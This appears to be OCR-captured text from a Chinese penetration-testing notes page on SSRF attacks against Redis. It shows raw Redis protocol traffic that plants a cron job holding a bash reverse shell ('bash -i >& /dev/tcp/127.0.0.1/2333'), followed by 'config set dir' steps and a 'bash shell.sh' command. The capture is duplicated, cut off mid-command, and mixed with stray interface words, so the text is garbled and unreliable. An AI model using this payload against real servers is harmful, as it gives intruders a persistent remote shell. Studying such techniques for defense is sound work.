 SSRF_Redis
06文档资料
05环境搭建
04工具命令
03代码编程
02渗透测试
01WEB安全
CVE
Hetian
我的资源
SSRF_Strust2-032...
SSRF_Redis.md
ToDo.md
github.md
35 捕获到数据如下：
36
37 ```
38 > 2019/04/04 04:42:51.009603 length=85 from=0
to=84
39 *3\r
40 $3\r
41 set\r
42 $1\r
43 1\r
44 $58\r
45
46
47
48 */1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333
0>&1
49
50
51
52 \r
53 < 2019/04/04 04:42:51.010160 length=5 from=0 to=4
54 +OK\r
55 > 2019/04/04 04:42:51.014334 length=57 from=0
to=56
56 *4\r
57 $6\r
58 config\r
59 $3\r
bash shell.sh 127.0.0.1 4444
捕获到数据如下：
> 2019/04/04 04:42:51.009603 length=85 from=0 to=84
*3\r
$3\r
set\r
$1\r
1\r
$58\r
*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1
\r
< 2019/04/04 04:42:51.010160 length=5 from=0 to=4
+OK\r
> 2019/04/04 04:42:51.014334 length=57 from=0 to=56
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$16\r
画板 签到 答题卡 举手 预览 工具